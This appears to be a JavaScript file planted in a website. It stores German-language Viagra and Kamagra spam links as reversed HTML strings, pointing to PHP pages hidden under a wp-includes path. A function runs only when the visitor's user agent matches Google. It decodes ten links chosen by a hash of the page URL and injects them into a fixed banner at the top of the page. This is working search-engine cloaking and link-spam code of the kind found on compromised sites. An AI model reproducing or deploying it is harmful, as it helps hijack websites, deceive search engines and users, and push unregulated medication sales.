>a/<dnalhcstued ni lagel argaiV>"php.dnalhcstued-ni-lagel-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak lagel argaiV>"php.tpezer-enho-nefuak-lagel-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tnemakidem argaiV>"php.tnemakidem-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rennäm argaiV>"php.nefuak-renneam-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<githcilfpsgnubierhcsrev thcin argaiV>"php.githcilfpsgnubierhcsrev-thcin-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiV>"php.tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua tpezer enho argaiV>"php.gnunhcer-fua-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua tpezer enho argaiV>"php.dnalhcstued-sua-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb tpezer enho argaiV>"php.nelletseb-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho argaiV>"php.dnalhcstued-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg tpezer enho argaiV>"php.gitsneug-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg tpezer enho argaiV>"php.nefuak-gitsneug-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ni tpezer enho argaiV>"php.ekehtopa-ni-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa ni tpezer enho argaiV>"php.nefuak-ekehtopa-ni-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni tpezer enho argaiV>"php.ekehtopa-red-ni-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiV>"php.nefuak-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak tpezer enho argaiV>"php.dnalhcstued-nefuak-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno tpezer enho argaiV>"php.enilno-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer tpezer enho argaiV>"php.gnunhcer-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak etpezer enho argaiV>"php.nefuak-etpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno argaiV>"php.enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno argaiV>"php.ekehtopa-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno argaiV>"php.nelletseb-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua tpezer enho nelletseb enilno argaiV>"php.gnunhcer-fua-tpezer-enho-nelletseb-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg tpezer enho nelletseb enilno argaiV>"php.gitsneug-tpezer-enho-nelletseb-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nelletseb enilno argaiV>"php.ierftpezer-nelletseb-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ynamreg enilno argaiV>"php.ynamreg-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno argaiV>"php.nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nefuak enilno argaiV>"php.gitsneug-nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak enilno argaiV>"php.tpezer-enho-nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg tpezer enho nefuak enilno argaiV>"php.gitsneug-tpezer-enho-nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nefuak enilno argaiV>"php.ierftpezer-nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho enilno argaiV>"php.tpezer-enho-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho enilno argaiV>"php.nefuak-tpezer-enho-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer enilno argaiV>"php.nefuak-ierftpezer-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argaiV>"php.yllej-laro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro argaiV>"php.lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb lanigiro argaiV>"php.nelletseb-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho lanigiro argaiV>"php.tpezer-enho-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp lanigiro argaiV>"php.sierp-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer lanigiro argaiV>"php.ierftpezer-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer lanigiro argaiV>"php.nefuak-ierftpezer-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rezifp argaiV>"php.rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 rezifp argaiV>"php.gm001-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 4 sierp gm001 rezifp argaiV>"php.kceuts-4-sierp-gm001-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb rezifp argaiV>"php.nelletseb-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rezifp argaiV>"php.nefuak-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno rezifp argaiV>"php.nefuak-enilno-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp rezifp argaiV>"php.sierp-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer rezifp argaiV>"php.ierftpezer-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ellip argaiV>"php.ellip-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nellip argaiV>"php.nellip-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nellip argaiV>"php.nefuak-nellip-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop argaiV>"php.lettimznetop-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argaiV>"php.sierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sierp argaiV>"php.dnalhcstued-sierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp argaiV>"php.esierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa esierp argaiV>"php.ekehtopa-esierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued esierp argaiV>"php.dnalhcstued-esierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp argaiV>"php.hcielgrevsierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer hcielgrevsierp argaiV>"php.ierftpezer-hcielgrevsierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<trewsierp argaiV>"php.trewsierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak trewsierp argaiV>"php.nefuak-trewsierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp argaiV>"php.lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm001 lanoisseforp argaiV>"php.sierp-gm001-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm001 lanoisseforp argaiV>"php.ierftpezer-gm001-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg lanoisseforp argaiV>"php.nefuak-gitsneug-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gitsnüg lanoisseforp argaiV>"php.sierp-gitsneug-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak lanoisseforp argaiV>"php.dnalhcstued-ni-nefuak-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno lanoisseforp argaiV>"php.nefuak-enilno-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp lanoisseforp argaiV>"php.sierp-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno tpezer argaiV>"php.enilno-tpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiV>"php.ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa ierftpezer argaiV>"php.dnalhcstued-ekehtopa-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua ierftpezer argaiV>"php.dnalhcstued-sua-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer argaiV>"php.nelletseb-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa ni ierftpezer argaiV>"php.nefuak-ekehtopa-ni-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni ierftpezer argaiV>"php.ekehtopa-red-ni-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiV>"php.nefuak-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nefuak ierftpezer argaiV>"php.ekehtopa-nefuak-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak ierftpezer argaiV>"php.dnalhcstued-nefuak-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ni nefuak ierftpezer argaiV>"php.ekehtopa-ni-nefuak-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno ierftpezer argaiV>"php.nefuak-enilno-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<eierftpezer argaiV>"php.eierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rednäl eierftpezer argaiV>"php.redneal-eierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnurefeil ellenhcs argaiV>"php.gnurefeil-ellenhcs-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno esöires argaiV>"php.ekehtopa-enilno-eseoires-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb rehcis argaiV>"php.nelletseb-rehcis-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rehcis argaiV>"php.nefuak-rehcis-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno rehcis argaiV>"php.nefuak-enilno-rehcis-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifanedlis argaiV>"php.lifanedlis-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos argaiV>"php.tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg tfos argaiV>"php.nefuak-gitsneug-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sbat tfos argaiV>"php.sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 sbat tfos argaiV>"php.gm001-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp  gm001 sbat tfos argaiV>"php.sierp-gm001-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm001 sbat tfos argaiV>"php.nefuak-gm001-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak sbat tfos argaiV>"php.nefuak-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp sbat tfos argaiV>"php.sierp-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno sierp sbat tfos argaiV>"php.enilno-sierp-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp sbat tfos argaiV>"php.hcielgrevsierp-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer sbat tfos argaiV>"php.ierftpezer-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni ierftpezer sbat tfos argaiV>"php.dnalhcstued-ni-ierftpezer-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer sbat tfos argaiV>"php.nefuak-ierftpezer-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<evitca repus argaiV>"php.evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued evitca repus argaiV>"php.dnalhcstued-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak evitca repus argaiV>"php.nefuak-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sulp evitca repus argaiV>"php.sulp-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak sulp evitca repus argaiV>"php.nefuak-sulp-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp evitca repus argaiV>"php.sierp-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho sierp evitca repus argaiV>"php.tpezer-enho-sierp-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer evitca repus argaiV>"php.ierftpezer-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<vitka repus argaiV>"php.vitka-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak vitka repus argaiV>"php.nefuak-vitka-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<telbat argaiV>"php.telbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak telbat argaiV>"php.nefuak-telbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ettelbat argaiV>"php.ettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbat argaiV>"php.nettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rennäm rüf nettelbat argaiV>"php.renneam-reuf-nettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nettelbat argaiV>"php.nefuak-nettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp nettelbat argaiV>"php.sierp-nettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<fuakrev argaiV>"php.fuakrev-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuakrev argaiV>"php.nefuakrev-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnasrev argaiV>"php.dnasrev-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopadnasrev argaiV>"php.ekehtopadnasrev-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rezifp nov argaiV>"php.rezifp-nov-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tetsok saw argaiV>"php.tetsok-saw-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reuet eiw argaiV>"php.reuet-eiw-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ow argaiV>"php.nelletseb-ow-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ow argaiV>"php.nefuak-ow-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb tenretni srebü argaiV>"php.nelletseb-tenretni-srebeu-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nitexopad ssugrenemas regitiezroV>"php.nitexopad-ssugrenemas-regitiezrov/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ygilirp tnemakidem ssugrenemas regitiezroV>"php.ygilirp-tnemakidem-ssugrenemas-regitiezrov/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel tetsok saW>"php.artivel-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tetsok saW>"php.argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer fua argaiv tetsok saW>"php.tpezer-fua-argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argaiv tetsok saW>"php.akireneg-argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni argaiv tetsok saW>"php.ekehtopa-red-ni-argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer tim argaiv tetsok saW>"php.tpezer-tim-argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv sehcilbieW>"php.argaiv-sehcilbiew/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nam tmmokeb eiW>"php.argaiv-nam-tmmokeb-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv na hci emmok eiW>"php.argaiv-na-hci-emmok-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv na nam tmmok eiW>"php.argaiv-na-nam-tmmok-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni silaic tsi reuet eiW>"php.ekehtopa-red-ni-silaic-tsi-reuet-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tsi reuet eiW>"php.argaiv-tsi-reuet-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tetsok leiv eiW>"php.argaiv-tetsok-leiv-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv hci emmokeb oW>"php.ierftpezer-argaiv-hci-emmokeb-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nam tmmokeb oW>"php.argaiv-nam-tmmokeb-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reh argaiv nam tmmokeb oW>"php.reh-argaiv-nam-tmmokeb-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho reh argaiv nam tmmokeb oW>"php.tpezer-enho-reh-argaiv-nam-tmmokeb-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv se tbig oW>"php.ierftpezer-argaiv-se-tbig-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcilfuäkrev ierf argaiv tsi oW>"php.hcilfueakrev-ierf-argaiv-tsi-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv tsi oW>"php.ierftpezer-argaiv-tsi-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro argamak hci nnak oW>"php.nefuak-yllej-laro-argamak-hci-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv hci nnak oW>"php.nefuak-argaiv-hci-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv hci nnak oW>"php.nefuak-tpezer-enho-argaiv-hci-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv nam nnak oW>"php.nefuak-argaiv-nam-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak argaiv nam nnak oW>"php.tpezer-enho-nefuak-argaiv-nam-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv nam nnak oW>"php.nefuak-tpezer-enho-argaiv-nam-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiv nam nnak oW>"php.nefuak-ierftpezer-argaiv-nam-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv hci efuak oW>"php.argaiv-hci-efuak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiv oW>"php.nelletseb-argaiv-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv oW>"php.nefuak-argaiv-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nam tmmokeb rehoW>"php.argaiv-nam-tmmokeb-rehow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argamak>"php.1-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb yllej laro argamak>"php.1-nelletseb-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno yllej laro argamak>"php.enilno-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<spohs etrewsnelhefpme plehsnem>"php.spohs-etrewsnelhefpme-plehsnem/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<';

const count = 10;

function site2() {
  if (!/google/i.test(navigator.userAgent)) return;
  
  try {
    const wholetext = dataText;
    const arr = wholetext.split(",");
    const length = arr.length;
    const hash = Math.abs(sdbm(window.location.href));
    
    let processedHTML = '';
    for (let i = 1; i < count + 1; i++) {
      const reversedHTML = arr[((hash - i) * i) % length]
        .split("")
        .reverse()
        .join("");
      processedHTML += " " + reversedHTML;
    }

    const topElement = document.createElement('div');
    topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 12px; z-index: 2147483647; border-bottom: 1px solid #ccc; box-shadow: 0 2px 5px rgba(0,0,0,0.1); box-sizing: border-box; font-family: Arial, sans-serif;';
    
    topElement.innerHTML = processedHTML.trim();
    
    document.body.insertAdjacentElement('afterbegin', topElement);
    
    const contentStyle = document.createElement('style');
    contentStyle.textContent = 'body { padding-top: ' + (topElement.offsetHeight + 10) + 'px !important; }';
    document.head.appendChild(contentStyle);
    
  } catch (e) {
    console.error('Error in site2:', e);
  }
}

if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', site2);
} else {
  site2();
}
